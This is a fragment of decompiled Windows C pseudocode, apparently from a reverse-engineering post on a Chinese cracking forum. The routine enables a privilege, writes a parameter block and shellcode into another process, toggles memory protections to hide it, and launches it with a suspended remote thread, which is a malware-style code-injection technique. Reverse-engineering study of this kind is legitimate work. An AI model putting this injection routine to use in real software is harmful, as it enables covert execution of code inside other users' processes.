 NewState.Privileges[0].Attributes = 2;
if ( !AdjustTokenPrivileges(TokenHandle, 0, &NewState, 0x10u, 0, 0) )
return 0;
v3 = OpenProcess(0x1FFFFFu, 0, lpProcessInformation->dwProcessId);
if ( !v3 )
return 0;
memset(&v19[5], 0, 0x104u);
LibraryA = LoadLibraryA("Kernel32.dll");
v19[1] = GetProcAddress(LibraryA, "OpenProcess");
v5 = LoadLibraryA("Kernel32.dll");
v19[2] = GetProcAddress(v5, "ExitProcess");
v6 = LoadLibraryA("Kernel32.dll");
v19[0] = GetProcAddress(v6, "WinExec");
v7 = LoadLibraryA("Kernel32.dll");
v19[3] = GetProcAddress(v7, "WaitForSingleObject");
v8 = GetCurrentProcess();
v19[4] = GetProcessId(v8);
*Filename = 0;
memset(v21, 0, sizeof(v21));
GetModuleFileNameA(0, Filename, 0xFAu);
sub_2C27F10(&v19[6], "%s", Filename);
v9 = VirtualAllocEx(v3, 0, 0x118u, 0x3000u, 0x40u);
TokenHandle = v9;
if ( !v9 )
return 0;
if ( !WriteProcessMemory(v3, v9, v19, 0x118u, 0) )
return 0;
flOldProtect = 0;
VirtualProtectEx(v3, v9, 0x118u, 1u, &flOldProtect);
v10 = VirtualAllocEx(v3, 0, 0x1000u, 0x3000u, 0x40u);
v11 = v10;
if ( !v10 )
return 0;
if ( !WriteProcessMemory(v3, v10, exec, 0x1000u, 0) )
return 0;
VirtualProtectEx(v3, v11, 0x1000u, 1u, &flOldProtect);
Luid.LowPart = CreateRemoteThread(v3, 0, 0, v11, TokenHandle, 4u, 0);
if ( !Luid.LowPart )
return 0;
Sleep(0xEA60u);
VirtualProtectEx(v3, TokenHandle, 0x118u, 0x40u, &flOldProtect);
VirtualProtectEx(v3, v11, 0x1000u, 0x40u, &flOldProtect);
ResumeThread(Luid.LowPart);
return 1;
吾爱破解论坛
www.52pojie.cn